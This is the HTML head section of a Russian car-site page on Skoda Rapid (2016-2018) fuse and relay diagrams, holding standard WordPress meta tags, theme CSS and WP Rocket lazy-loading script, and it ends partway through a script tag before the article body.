

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vmiredorog.ru/skoda/shema-predohranitelej-skoda-rapid-2016-2018/
body_size: 37166
content:
<!DOCTYPE html>
<html lang="ru-RU" class="" data-skin="light">
<head>
  <meta charset="utf-8">
  <script>
  if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}
  </script>
  <script>
  class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),this._loadEverythingNow()}async _loadEverythingNow(){this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{var n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){const n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:n=>{e["rocket"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e?"rocket-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mouseover","touchmove","touchstart","wheel"]);e._delayEventListeners(),e._delayJQueryReady(e),e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
  </script>
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <style type="text/css"></style>
  <title>Схема предохранителей Skoda Rapid (2016-2018) | Автореле</title>
  <meta name="description" content="Назначение предохранителей/реле и схемы расположения блоков автомобиля Skoda Rapid / Skoda Rapid Spaceback (2016, 2017, 2018).">
  <meta property="og:image" content="https://vmiredorog.ru/wp-content/uploads/2022/03/skoda-rapid-2016-2018-fuse-diagram-fusecheck-com-1.jpg">
  <meta property="og:image:width" content="300">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Схема предохранителей Skoda Rapid (2016-2018)">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Схема предохранителей Skoda Rapid (2016-2018)">
  <meta property="og:description" content="Назначение предохранителей/реле и схемы расположения блоков автомобиля Skoda Rapid / Skoda Rapid Spaceback (2016, 2017, 2018).">
  <meta property="og:url" content="https://vmiredorog.ru/skoda/shema-predohranitelej-skoda-rapid-2016-2018/">
  <meta property="og:site_name" content="Автореле">
  <meta property="og:updated_time" content="2022-04-03">
  <meta property="article:published_time" content="2022-04-03">
  <meta property="article:modified_time" content="2022-04-03">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Схема предохранителей Skoda Rapid (2016-2018)">
  <meta name="twitter:description" content="Назначение предохранителей/реле и схемы расположения блоков автомобиля Skoda Rapid / Skoda Rapid Spaceback (2016, 2017, 2018).">
  <meta name="twitter:image" content="https://vmiredorog.ru/wp-content/uploads/2022/03/skoda-rapid-2016-2018-fuse-diagram-fusecheck-com-1.jpg">
  <meta name="twitter:image:width" content="300">
  <meta name="twitter:image:height" content="200">
  <meta name="twitter:image:alt" content="Схема предохранителей Skoda Rapid (2016-2018)">
  <link rel="canonical" href="/skoda/shema-predohranitelej-skoda-rapid-2016-2018/">
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://vmiredorog.ru/","name":"\u041f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0438 \u0438 \u0440\u0435\u043b\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439"}},{"@type":"ListItem","position":2,"item":{"@id":"https://vmiredorog.ru/category/skoda/","name":"\u0421\u0445\u0435\u043c\u044b \u0431\u043b\u043e\u043a\u043e\u0432 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Skoda"}},{"@type":"ListItem","position":3,"item":{"@id":"https://vmiredorog.ru/skoda/shema-predohranitelej-skoda-rapid-2016-2018/","name":"\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Skoda Rapid (2016-2018)"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <style id="classic-theme-styles-inline-css" type="text/css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="tie-css-base-css" href="/wp-content/themes/jannah/assets/css/base.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-styles-css" href="/wp-content/themes/jannah/assets/css/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-widgets-css" href="/wp-content/themes/jannah/assets/css/widgets.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-helpers-css" href="/wp-content/themes/jannah/assets/css/helpers.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-ilightbox-css" href="/wp-content/cache/wmac/css/wmac_single_f9bc78671494e78c3e8a6fd9bd38bf68.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-shortcodes-css" href="/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-single-css" href="/wp-content/themes/jannah/assets/css/single.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-print-css" href="/wp-content/cache/wmac/css/wmac_single_3ccb287e4b4b5e36f534687920c66fd5.css" type="text/css" media="print">
  <link rel="stylesheet" id="tie-theme-child-css-css" href="/wp-content/cache/wmac/css/wmac_single_775009735967d59a066666cf7854ffa7.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-style-custom-css" href="/wp-content/cache/wmac/css/wmac_single_52da5cacf5985bca97fc014720fe6858.css" type="text/css" media="all">
  <style id="tie-css-style-custom-inline-css" type="text/css">
  .brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #f88c00;}#instagram-link a:hover{color: #f88c00 !important;border-color: #f88c00 !important;}#theme-header #main-nav .spinner-circle:after{color: #f88c00;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #f88c00;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #f88c00;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #f88c00;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #f88c00;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #f88c00;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #f88c00;}::-moz-selection{background-color: #f88c00;color: #FFFFFF;}::selection{background-color: #f88c00;color: #FFFFFF;}circle.circle_bar{stroke: #f88c00;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #c65a00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #c65a00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #f88c00;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #f88c00;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #c65a00;}#tie-body .mag-box-title{color: #f88c00;}#tie-body .mag-box-title:before{border-top-color: #f88c00;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #f88c00;}
  </style>
  <style id="rocket-lazyload-inline-css" type="text/css">
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.0" id="jquery-core-js" defer></script>
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
  <script type="text/javascript" id="wbcr_clearfy-css-lazy-load-js-extra">
  /* <![CDATA[ */
